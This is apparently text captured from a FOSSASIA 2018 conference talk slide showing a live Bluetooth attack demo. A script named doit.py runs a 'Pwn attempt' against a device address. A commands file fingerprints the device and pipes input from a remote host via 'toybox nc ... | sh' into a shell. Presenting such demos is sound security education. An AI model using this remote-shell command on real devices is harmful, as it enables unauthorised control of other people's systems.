 MPlayer
foss
asia
Terminal
$
$ sudo python2 doit.py hci1 ac:37:43:b5:28:4b
Not connected.
[*] Pwn attempt 0:
[*] Set hci1 to new rand BDADDR 03:dd:85:cf:41:4a
$
$ cat commands
id
getprop ro.product.model && getprop ro.build.fingerprint
toybox nc 192.168.1.139 5556 | sh
Hacker Starts the Attack
22nd - 25th MARCH 2018
Lifelong Learning Institute, Singapore